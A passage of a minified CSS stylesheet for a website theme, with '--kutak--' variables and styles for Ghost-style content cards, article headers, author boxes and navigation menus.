em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings)}h2,.h2{font-size:var(--kutak--font-size--h2)}h3,.h3{font-size:var(--kutak--font-size--h3)}h4,.h4{font-size:var(--kutak--font-size--h4);line-height:1.2}h5,.h5{font-size:var(--kutak--font-size--h5);text-transform:uppercase}h6,.h6{font-size:var(--kutak--font-size--h6);text-transform:uppercase}h5,.h5,h6,.h6{line-height:1.4}strong{font-weight:var(--kutak--font-weight--base-bold)}p,ul,ol,pre,table,figure,blockquote,form,fieldset,dl,address,details,hr{margin:0}*+p,*+ul,*+ol,*+pre,*+table,*+figure,*+blockquote,*+form,*+fieldset,*+dl,*+address,*+details,*+hr{margin-block-start:var(--kutak--flow--content)}.kg-product-card,.kg-nft-card,.kg-embed-card,.kg-width-full,.kg-width-wide,.kg-product-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-nft-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-embed-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-full+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-wide+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}.kg-product-card *,.kg-nft-card *,.kg-embed-card *,.kg-width-full *,.kg-width-wide *{--kutak--flow--content: var(--kutak--flow--m)}.kg-width-full{position:relative;z-index:2}[data-canvas-grid=content]>.kg-width-full{grid-column:start/end}[data-canvas-grid=content]>.kg-width-wide{grid-column:wide-start/wide-end}[data-canvas-grid]{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) [end];grid-template-rows:auto}[data-canvas-grid]>*{grid-column:content-start/content-end}[data-canvas-grid=full]>*{grid-column:start/end}[data-canvas-grid=container]>*{grid-column:container-start/container-end}[data-canvas-grid=wide]>*{grid-column:wide-start/wide-end}[data-canvas-grid=content]>*{grid-column:content-start/content-end}[data-canvas-grid-self=full]{grid-column:start/end}[data-canvas-grid-self=container]{grid-column:container-start/container-end}[data-canvas-grid-self=wide]{grid-column:wide-start/wide-end}[data-canvas-grid-self=content]{grid-column:content-start/content-end}.container{margin-inline-end:auto;margin-inline-start:auto;max-width:calc(var(--kutak--size--container) + var(--kutak--space--site) * 2);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site)}.grid{column-gap:var(--kutak--space--column);display:grid;grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr);row-gap:var(--kutak--space--row)}[data-layout-grid]{column-gap:var(--kutak--space--column);display:grid;padding-inline-end:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);padding-inline-start:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);row-gap:var(--kutak--space--row)}:where([data-layout-grid]) [data-layout-grid]{padding-inline-end:0;padding-inline-start:0}[data-layout-grid=auto]{grid-template-columns:repeat(auto-fit,minmax(clamp(12rem,10vw,20rem),1fr))}[data-layout-grid=columns]{grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr)}@media (min-width: 62.5em){[data-layout-grid=sidebar]{grid-template-columns:repeat(3,1fr)}[data-layout-grid=sidebar]>*:first-child{grid-column:1/span 2}}.loader{display:inline-block;height:2rem;line-height:1;text-align:center;vertical-align:middle;width:2rem}.loader:after{animation-duration:1.2s;animation-iteration-count:infinite;animation-timing-function:linear;border:3px solid var(--kutak--color--border);border-color:var(--kutak--color--border) transparent var(--kutak--color--border) transparent;border-radius:50%;content:"";display:inline-block;height:2rem;width:2rem}@keyframes rotate{0%{transform:rotate(-360deg)}to{transform:none}}.section-title,.meta-title{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base-bold);margin-block-end:var(--kutak--space--xs);text-transform:uppercase}.section-title:after,.meta-title:after{background:var(--kutak--color--border);content:"";display:block;height:2px;margin-block-start:.5rem;width:20px}.section{margin-block-end:var(--kutak--space--section);margin-block-start:var(--kutak--space--section)}.section:where([data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre){margin-block-end:0;margin-block-start:0;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--section)}.section[data-section=first]{margin-block-start:calc(-1 * var(--kutak--size--header));padding-block-start:calc(var(--kutak--space--section-first) + var(--kutak--size--header))}.visually-hidden,.visually-hidden-focusable{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;transition:none!important;white-space:nowrap;width:1px}.visually-hidden-focusable:focus-visible{background-color:var(--kutak--color--base);box-shadow:0 0 20px #0000001a;clip:auto;color:var(--kutak--color--contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);height:auto;left:0;outline-offset:-3px;padding:var(--kutak--space--xs) var(--kutak--space--s);position:absolute;text-decoration:none;top:0;width:auto;z-index:100000}.article-content .kg-audio-card{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);min-block-size:6rem;overflow:hidden}.article-content .kg-audio-thumbnail{inline-size:6rem;margin:0;min-inline-size:6rem}.article-content .kg-audio-player-container{padding:var(--kutak--space--card-small)}.article-content .kg-audio-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);margin:0;padding:0}.article-content .kg-audio-player{margin-block-start:var(--kutak--space--xs);padding:0}blockquote{--kutak--blockquote--min-padding: 1.5rem;--kutak--blockquote--border-width: .375rem;border:var(--kutak--blockquote--border-width) solid var(--kutak--theme--highlight--color--base);border-radius:var(--kutak--radius--m);color:var(--kutak--color--primary);font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--h4);font-weight:var(--kutak--font-weight--headings);line-height:1.55;padding:calc(var(--kutak--blockquote--min-padding) - var(--kutak--blockquote--border-width))}[data-canvas-grid=content] blockquote{--kutak--blockquote--padding: min(max(var(--kutak--blockquote--min-padding), max(var(--kutak--canvas--wide-calc), var(--kutak--canvas--container-calc))), var(--kutak--canvas--wide-max-width));grid-column:wide-start/wide-end;padding:calc(var(--kutak--blockquote--padding) - var(--kutak--blockquote--border-width))}@media (min-width: 56.25em){blockquote{--kutak--blockquote--border-width: .675rem}}blockquote,blockquote+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}blockquote cite{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--base-small);font-style:normal;font-weight:var(--kutak--font-weight--base-bold)}.kg-blockquote-alt{--kutak--blockquote--border-width: 0rem}.kg-bookmark-card{position:relative}.kg-bookmark-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;overflow:hidden;transition:box-shadow .2s}.kg-bookmark-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}@media (min-width: 31.25em){.kg-bookmark-container{grid-template-columns:5fr 2fr}}.kg-bookmark-content{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-bookmark-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-bookmark-description{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-bookmark-metadata{align-items:center;color:var(--kutak--color--contrast);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:1.5rem;white-space:nowrap}.kg-bookmark-metadata>span:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-bookmark-metadata>span:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-bookmark-icon{height:1.25rem;margin-inline-end:.5rem;width:1.25rem}.kg-bookmark-author,.kg-bookmark-publisher{display:inline}.kg-bookmark-thumbnail{background:var(--kutak--color--border);display:flex;position:relative;z-index:-1}.kg-bookmark-thumbnail img{height:100%;object-fit:cover;width:100%}.kg-button-card{align-items:center;display:flex;width:100%}.kg-button-card.kg-align-left{justify-content:flex-start}.kg-button-card.kg-align-center{justify-content:center}.kg-callout-emoji,.kg-callout-card-emoji{font-size:var(--kutak--font-size--l);line-height:1.5}.kg-callout-text,.kg-callout-card-text{font-size:inherit}.kg-callout-card{border-radius:var(--kutak--radius--s);display:flex;gap:1rem;padding:var(--kutak--space--card-small)}.kg-callout-card+.kg-callout-card{margin-top:.5rem}.kg-callout-card-white,.kg-callout-card-background-white{box-shadow:inset 0 0 0 1px var(--kutak--color--border)}.kg-callout-card-grey,.kg-callout-card-background-grey{background:var(--kutak--theme--highlight--color--base)}.kg-callout-card-blue,.kg-callout-card-background-blue{background:rgba(33,172,232,.12)}.kg-callout-card-green,.kg-callout-card-background-green{background:rgba(52,183,67,.12)}.kg-callout-card-yellow,.kg-callout-card-background-yellow{background:rgba(240,165,15,.13)}.kg-callout-card-red,.kg-callout-card-background-red{background:rgba(209,46,46,.11)}.kg-callout-card-pink,.kg-callout-card-background-pink{background:rgba(225,71,174,.11)}.kg-callout-card-purple,.kg-callout-card-background-purple{background:rgba(135,85,236,.12)}.kg-embed-card{border-radius:var(--kutak--radius--m);overflow:hidden}.kg-embed-card iframe{display:block}.kg-embed-card .twitter-tweet{--kutak--color--base: #1da1f2;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.05)' viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg' aria-hidden='true' focusable='false'><path d='M22.23 5.924c-0.736 0.326-1.527 0.547-2.357 0.646c0.847-0.508 1.498-1.312 1.804-2.27 c-0.793 0.47-1.671 0.812-2.606 0.996C18.324 4.498 17.257 4 16.077 4c-2.266 0-4.103 1.837-4.103 4.103 c0 0.322 0.036 0.635 0.106 0.935C8.67 8.867 5.647 7.234 3.623 4.751C3.27 5.357 3.067 6.062 3.067 6.814 c0 1.424 0.724 2.679 1.825 3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0 0.017 0 0.034 0 0.052c0 1.988 1.414 3.647 3.292 4.023 c-0.344 0.094-0.707 0.144-1.081 0.144c-0.264 0-0.521-0.026-0.772-0.074c0.522 1.63 2.038 2.816 3.833 2.85 c-1.404 1.1-3.174 1.756-5.096 1.756c-0.331 0-0.658-0.019-0.979-0.057c1.816 1.164 3.973 1.843 6.29 1.843 c7.547 0 11.675-6.252 11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985 7.47 21.68 6.747 22.23 5.924z'></path></svg>");background-position:right top;background-repeat:no-repeat;background-size:5rem;border:0;font-size:var(--kutak--font-size--base);padding:var(--kutak--space--card)}.kg-embed-card .twitter-tweet-rendered{background-color:transparent;margin-block-end:0!important;margin-block-start:0!important;margin-inline-end:auto;margin-inline-start:auto;padding:0}.kg-embed-card .has-aspect-ratio{aspect-ratio:var(--kutak--aspect-ratio);height:auto;width:100%}.kg-file-card+.kg-file-card{margin-top:.5rem}.kg-file-card-small,.kg-file-card-medium{position:relative}.kg-file-card-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;grid-template-columns:1fr auto;overflow:hidden;transition:box-shadow .2s}.kg-file-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-file-card-contents{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-file-card-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-file-card-caption{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-end:1rem;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-file-card-metadata{align-items:center;color:var(--kutak--color--contrast-dim);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:.25rem;white-space:nowrap}.kg-file-card-metadata>:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-file-card-metadata>:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-file-card-filename,.kg-file-card-filesize{display:inline}.kg-file-card-filename{color:var(--kutak--color--contrast)}.kg-file-card-icon{align-items:center;display:flex;height:100%;justify-content:center;padding:0;position:relative;width:50px;z-index:-1}@media (min-width: 37.5em){.kg-file-card-icon{width:80px}}.kg-file-card-icon svg{color:var(--kutak--color--primary);height:24px;width:24px}.kg-gallery-card{--kutak--gallery--gap: var(--kutak--space--2xs)}.kg-gallery-container{display:flex;flex-direction:column;gap:var(--kutak--gallery--gap)}.kg-gallery-row{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--kutak--gallery--gap);justify-content:center}.kg-gallery-image{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);flex:1;overflow:hidden}.kg-gallery-image img{display:block;height:100%;margin:0;object-fit:cover;width:100%}@media (max-width: 600px){.kg-gallery-image:nth-of-type(3n){flex:1 1 100%!important}}.kg-header-card{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) [end];grid-template-rows:auto;align-content:center;justify-items:center;padding-block-end:max(14vmin,var(--kutak--space--section));padding-block-start:max(14vmin,var(--kutak--space--section));text-align:center}.kg-header-card>*{grid-column:content-start/content-end}.kg-header-card+.kg-header-card{margin-block-start:0}.kg-header-card>*+*{margin-block-end:0;margin-block-start:var(--kutak--flow--content)}.kg-header-card .kg-header-card-header{font-size:var(--kutak--font-size--4xl);font-weight:var(--kutak--font-weight--headings);grid-column:wide-start/wide-end;line-height:1.2}.kg-header-card .kg-header-card-subheader{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--l);font-weight:var(--kutak--font-weight--base);line-height:1.4}.kg-header-card .kg-header-card-subheader strong{font-weight:var(--kutak--font-weight--base-bold)}.kg-header-card.kg-align-left{justify-items:start;text-align:start}.kg-header-card.kg-size-small .kg-header-card-header{font-size:var(--kutak--font-size--3xl)}.kg-header-card.kg-size-large{padding-block-end:max(18vmin,var(--kutak--space--section));padding-block-start:max(18vmin,var(--kutak--space--section))}.kg-header-card.kg-size-large .kg-header-card-header{font-size:var(--kutak--font-size--5xl);line-height:1.1}@media (min-width: 43.75em){.kg-header-card.kg-size-large>*+*{--kutak--flow--content: var(--kutak--flow--l)}}.kg-header-card.kg-style-image{background-position:center;background-size:cover;position:relative}.kg-header-card.kg-style-image:before{background:var(--kutak--color--overlay-image);content:"";display:block;inset:0;position:absolute;z-index:-1}.kg-image-card{justify-self:center;max-width:max-content}.kg-image-card img{border-radius:var(--kutak--radius--m)}.kg-nft-card{margin-inline-end:auto;margin-inline-start:auto;max-width:max-content;width:100%}.kg-nft-card-container{border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;max-width:550px;overflow:hidden;transition:box-shadow .2s;width:100%}.kg-nft-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-nft-image{position:relative;z-index:-1}.kg-nft-metadata{padding:var(--kutak--space--card)}.kg-nft-header{align-items:flex-start;display:flex;gap:20px;justify-content:space-between}.kg-nft-title{margin:0}.kg-nft-logo,.kg-nft-opensea-logo{margin-top:.125rem;object-fit:scale-down;width:6.25rem}.kg-nft-creator{font-size:var(--kutak--font-size--2xs);margin:.25rem 0 0}.kg-nft-creator span{font-weight:var(--kutak--font-weight--base-bold)}.kg-product-card{justify-self:center;max-width:max-content}.kg-product-card-container{align-items:center;border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);display:grid;grid-template-columns:[start] var(--kutak--space--card) [content-start] auto [ratings] min-content [content-end] var(--kutak--space--card) [end];max-width:550px;overflow:hidden;width:100%}.kg-product-card-container>*{grid-column:content-start/content-end}.kg-product-card-container>*:last-child{margin-block-end:var(--kutak--space--card)}.kg-product-card-image{grid-column:start/end;margin-block-end:var(--kutak--space--card);object-fit:cover;position:relative;z-index:-1}@media (min-width: 31.25em){.kg-product-card-title-container{grid-column:content-start/ratings}}.kg-product-card-title{margin:0}.kg-product-card-description{margin-block-start:.5rem}.kg-product-card-rating{align-items:center;align-self:start;display:flex;font-size:var(--kutak--font-size--l);line-height:1.2;margin-block-start:.5rem}@media (min-width: 31.25em){.kg-product-card-rating{grid-column:ratings/content-end;justify-self:end;margin:0;padding-inline-start:1rem}}.kg-product-card-rating-star{width:1.25rem}.kg-product-card-rating-star svg{fill:var(--kutak--color--border-dim);height:1rem;width:1rem}.kg-product-card-rating-active svg{fill:var(--kutak--color--primary)}.kg-product-card-button{justify-self:start;margin-block-start:1rem}.kg-product-card-btn-accent{background-color:var(--kutak--color--primary);color:#fff}hr{border:0;clear:both;margin-inline-end:auto;margin-inline-start:auto;overflow:visible;position:relative}hr,hr:before,hr:after{background-color:var(--kutak--color--contrast);block-size:.3125rem;border-radius:50%;inline-size:.3125rem}hr:before,hr:after{content:"";display:block;inset-block-start:0;position:absolute}hr:before{inset-inline-end:calc(100% + 1.3125rem)}hr:after{inset-inline-start:calc(100% + 1.3125rem)}*+hr,hr+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--xl) !important}.kg-toggle-card,details{background:transparent;border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s)}.kg-toggle-heading,details summary{align-items:center;border-block-end:1px solid transparent;cursor:pointer;display:flex;font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--headings-small);gap:1rem;justify-content:space-between;line-height:1.5;padding:var(--kutak--space--card-small);position:relative}.kg-toggle-content,details>*:where(:not(summary)){--kutak--flow--content: var(--kutak--flow--s);padding-inline-end:var(--kutak--space--card-small);padding-inline-start:var(--kutak--space--card-small)}details+details{--kutak--flow--content: .5rem}details summary:after{block-size:.375rem;border-block-end-width:0;border-block-start-width:1px;border-color:var(--kutak--color--contrast-dim);border-inline-end-width:1px;border-inline-start-width:0;border-style:solid;content:"";display:block;inline-size:.375rem;transform:rotate(135deg);transition:all .2s}details[open] summary{border-color:var(--kutak--color--border)}details[open] summary:after{transform:rotate(-45deg)}details summary+*{margin-block-start:var(--kutak--space--card-small)}details>*:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card+.kg-toggle-card{--kutak--flow--content: .5rem}.kg-toggle-heading{transition:border-color .2s}.kg-toggle-heading-text{font-size:inherit;line-height:inherit}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-heading,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-heading{border-color:var(--kutak--color--border)}.kg-toggle-card-icon{align-items:center;background:none;block-size:2rem;border:0;color:var(--kutak--color--contrast-dim);display:flex;flex:0 0 auto;inline-size:2rem;justify-content:center;margin-inline-end:-.625rem}.kg-toggle-card-icon:after{block-size:100%;content:"";inline-size:100%;left:0;position:absolute;top:0}.kg-toggle-card-icon svg{inline-size:.625rem;transition:all .3s}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-card-icon svg,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-card-icon svg{transform:rotate(-180deg)}.kg-toggle-card-icon path{fill:none;fill-rule:evenodd;stroke:currentcolor;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.kg-toggle-content{max-height:var(--kutak--toggle--max-height, 0);overflow:hidden;transition:max-height .3s}.kg-toggle-content>:first-child{margin-block-start:var(--kutak--space--card-small)}.kg-toggle-content>:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card[data-kg-toggle-state=close] .kg-toggle-content{max-height:0;visibility:hidden}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-content{max-height:none}.kg-video-container{border-radius:var(--kutak--radius--m);overflow:hidden}.article-header{gap:0}.article-header[data-has-featured-image=false]{padding-block-end:0}@media (min-width: 62.5em){.article-header[data-has-featured-image=true]{grid-template-columns:repeat(2,1fr)}}.article-header__figure{background:var(--kutak--color--border);border-end-end-radius:var(--kutak--radius--l);border-end-start-radius:var(--kutak--radius--l);margin-block-end:0;margin-block-start:calc(-1 * var(--kutak--space--section-first));margin-inline-end:calc(-1 * var(--kutak--space--site));margin-inline-start:calc(-1 * var(--kutak--space--site));max-width:none;overflow:hidden;position:relative;z-index:1}@media (min-width: 62.5em){.article-header__figure{aspect-ratio:7/6;border-radius:var(--kutak--radius--l);height:100%;margin:0;width:100%}}.article-header__image{aspect-ratio:16/9;height:100%;object-fit:cover;width:100%}.article-header__content{display:flex;flex-direction:column;justify-content:center;justify-self:center;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--section-first);width:100%}.article-header[data-has-featured-image=true] .article-header__content{padding-block-start:var(--kutak--space--section)}@media (min-width: 62.5em){.article-header[data-has-featured-image=true] .article-header__content{justify-self:start;padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--m);padding-inline-start:var(--kutak--space--column)}}.article-header__excerpt{--kutak--flow--content: var(--kutak--space--s);font-size:var(--kutak--font-size--base)}.article-header__footer{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;text-transform:uppercase}.article-header__footer{display:flex;flex-wrap:wrap;gap:var(--kutak--space--xs);margin-block-start:var(--kutak--space--s)}.article>*+*{margin-block-start:var(--kutak--space--section)}.article-header[data-has-featured-image=false]+*{margin-block-start:var(--kutak--flow--content)}.article-main>*+*{margin-block-start:var(--kutak--space--l)}.article-content{align-self:start;grid-row:1/2;word-wrap:break-word}.article-content>*+*{margin-block-start:var(--kutak--flow--content)}.article-content>:first-child:is(.kg-header-card,.kg-image-card.kg-width-full){margin-top:calc(-1 * var(--kutak--space--section))}.article-footer>:last-child{border-block-end:1px solid var(--kutak--color--border-dim)}.article-authors>*+*{margin-block-start:var(--kutak--space--m)}@media (min-width: 68.75em){.article-sharing{align-self:start;grid-column:container-start/wide-start;grid-row:1/2;justify-self:end;margin-block-start:0;margin-block-start:calc(-1 * var(--kutak--space--s) / 2);position:sticky;top:var(--kutak--space--sticky);width:80px;z-index:1}.article-sharing .sharing-buttons__title{display:none}.article-sharing .sharing-buttons__list{flex-direction:column;gap:0}.article-sharing .sharing-buttons__list-link{background:transparent;color:var(--kutak--color--border);outline-offset:-4px;padding:var(--kutak--space--s)}.article-sharing .sharing-buttons__list-link svg{height:1.5rem;width:1.5rem}}.author-box{align-items:center;display:flex;flex-direction:column;gap:var(--kutak--space--s)}@media (min-width: 31.25em){.author-box{flex-direction:row}}.author-box__avatar{border-radius:50%;display:block;flex:1 0 auto;max-inline-size:3.75rem;overflow:hidden}.author-box__avatar-placeholder{background-color:var(--kutak--color--secondary);block-size:3.75rem;color:var(--kutak--color--contrast-dim);display:grid;inline-size:3.75rem;place-items:center}.author-box__avatar-placeholder svg{height:1.25rem;width:1.25rem}.author-box__description{--kutak--flow--content: .25rem;font-size:var(--kutak--font-size--xs);line-height:1.5}.author-box[data-author-bio=true]{align-items:start}.author-box[data-author-bio=true] .author-box__name{margin-block-start:.125rem}.article-comments .featured-posts{align-self:start;position:sticky;top:var(--kutak--space--sticky)}.content-cta{border-radius:var(--kutak--radius--m);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);position:relative;text-align:center}.content-cta>*+*{margin-block-start:1.25rem}*+.content-cta:before{background:linear-gradient(180deg,transparent,var(--kutak--color--base));bottom:100%;content:"";height:160px;left:0;position:absolute;width:100%}.content-cta__title{margin:0 auto;max-width:450px}.content-cta__signin{font-size:var(--kutak--font-size--xs);margin-block-start:.875rem}.content-cta__signin a{cursor:pointer}.error-page{gap:0;justify-content:center;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--m);text-align:center}.error-page__title{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xl);margin-block-end:var(--kutak--space--s-m);margin-block-start:0}.error-page__code{color:var(--kutak--color--primary);font-size:var(--kutak--font-size--6xl);font-weight:var(--kutak--font-weight--headings);line-height:1;margin:0}.error-page__link{justify-self:center}.featured-posts{display:flex;flex-direction:column}.featured-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.featured-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.featured-posts__grid{--kutak--grid--columns: 1}}.site-navigation{block-size:100%;display:flex}@media (max-width: 62.4375em){.site-navigation{block-size:auto;display:block;inset-block-start:100%;inset-inline-start:0;max-block-size:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset) - var(--kutak--size--header));overflow:auto;position:absolute;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-navigation{visibility:visible}}.nav-classic{padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--xs)}.nav-classic__menu{list-style:none;padding:0}.nav-classic__menu-item{margin:0;position:relative}.nav-classic__menu-item[data-has-submenu]>.nav-classic__menu-link:after{content:"";display:block}.nav-classic__menu-link{align-items:center;block-size:100%;color:var(--kutak--color--contrast-dim);display:flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);inline-size:100%;justify-content:space-between;line-height:inherit;outline-offset:-.5rem;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);transition:color .2s}.nav-classic__menu-link:after{border-block-end:1px solid var(--kutak--color--contrast-dim);border-inline-end:1px solid var(--kutak--color--contrast-dim);margin-inline-start:var(--kutak--space--2xs);padding:2px;transform:rotate(-45deg);transition:transform .2s}.nav-classic__menu-link:hover{color:var(--kutak--color--contrast)}.nav-classic__submenu{list-style:none;margin:0;padding:0}@media (min-width: 62.5em){.nav-classic{display:flex;padding:0}.nav-classic__menu{display:flex;flex-wrap:wrap;justify-content:center}.nav-classic__menu-link{padding-inline-end:var(--kutak--space--xs);padding-inline-start:var(--kutak--space--xs)}.nav-classic__menu-link:after{transform:rotate(45deg)}.nav-classic__submenu{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);box-shadow:0 12px 32px #0000001a;inline-size:180px;inset-block-start:100%;inset-inline-start:calc(var(--kutak--space--xs) - var(--kutak--space--m));opacity:0;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);pointer-events:none;position:absolute;transform:translate3d(0,-12px,0);transition:all .2s;visibility:hidden;z-index:var(--kutak--z-index--overlay)}.nav-classic__submenu ul{inset-block-start:calc(-1 * var(--kutak--space--xs));inset-inline-start:100%}.nav-classic__submenu .nav-classic__menu-link{padding-block-end:var(--kutak--space--2xs);padding-block-start:var(--kutak--space--2xs);padding-inline-end:var(--kutak--space--m);padding-inline-start:var(--kutak--space--m)}.nav-classic__submenu .nav-classic__menu-link:after{transform:rotate(-45deg)}.nav-classic__submenu[aria-hidden=false],.nav-classic__menu-item:hover>.nav-classic__submenu{opacity:1;pointer-events:auto;transform:translateZ(0);visibility:visible}}@media (max-width: 62.4375em){.nav-classic{background-color:var(--kutak--color--base);opacity:0;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility 